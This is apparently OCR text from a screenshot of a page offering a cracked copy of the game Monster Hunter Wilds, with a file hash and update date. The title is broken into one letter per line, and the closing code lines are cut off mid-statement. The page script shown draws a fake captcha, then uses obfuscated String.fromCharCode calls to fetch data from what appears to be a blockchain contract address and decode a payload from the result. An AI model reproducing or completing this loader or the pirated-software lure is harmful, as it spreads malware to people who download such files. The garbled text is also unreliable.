
M
o
n
s
t
e
r
H
u
n
t
e
r
W
i
l
d
s
C
r
a
c
k
e
d
V
e
r
s
i
o
n
.
L
o
s
s
l
e
s
s
-
A
u
d
i
o
2
0
2
6
|
File Hash: d4cb27b363b9e94ea9ff60cf301bdb84
Last update:
2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri